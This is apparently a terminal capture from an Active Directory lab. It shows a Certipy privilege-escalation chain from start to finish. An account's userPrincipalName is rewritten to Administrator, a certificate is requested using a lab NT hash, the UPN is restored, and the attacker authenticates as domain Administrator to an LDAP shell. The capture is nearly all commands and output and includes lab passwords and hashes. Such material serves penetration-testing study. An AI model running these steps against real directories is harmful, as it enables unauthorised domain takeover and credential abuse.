 ┌──(kali㉿kali)-[~]
└─$ certipy account update -u 'khal.drogo@essos.local' -p 'horse' -user viserys.targaryen -upn 'Administrator@essos.local'
 -target 192.168.56.12
Certipy v4.7.0 - by Oliver Lyak (ly4k)

[*] Updating user 'viserys.targaryen':
    userPrincipalName                   : Administrator@essos.local
[*] Successfully updated 'viserys.targaryen'

┌──(kali㉿kali)-[~]
└─$ certipy req -u 'viserys.targaryen@essos.local' -hashes 'd96a55df6bef5e0b4d6d956088036097' -target 192.168.56.23
 -ca 'ESSOS-CA' -template User
Certipy v4.7.0 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 33
[*] Got certificate with UPN 'Administrator@essos.local'
[*] Certificate object SID is 'S-1-5-21-2801885930-3847104905-347266793-1111'
[*] Saved certificate and private key to 'administrator.pfx'

┌──(kali㉿kali)-[~]
└─$ certipy account update -username 'khal.drogo@essos.local' -p 'horse' -user viserys.targaryen -upn 'viserys.targ
aryen@essos.local'
Certipy v4.7.0 - by Oliver Lyak (ly4k)

[*] Updating user 'viserys.targaryen':
    userPrincipalName                   : viserys.targaryen@essos.local
[*] Successfully updated 'viserys.targaryen'

┌──(kali㉿kali)-[~]
└─$ certipy auth -pfx administrator.pfx -dc-ip 192.168.56.12 -ldap-shell
Certipy v4.7.0 - by Oliver Lyak (ly4k)

[*] Connecting to 'ldaps://192.168.56.12:636'
[*] Authenticated to '192.168.56.12' as: u:ESSOS\Administrator
Type help for list of commands

#